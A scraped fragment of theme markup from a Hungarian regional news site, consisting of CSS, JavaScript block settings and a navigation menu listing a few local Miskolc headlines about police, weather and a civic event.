.td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4637";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" class="td-image-wrap " title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kilencedszer_is_dicsoseget_hozott_Miskolcnak__jutalmat_erdemeltek_az_alkotok-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók">Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_imag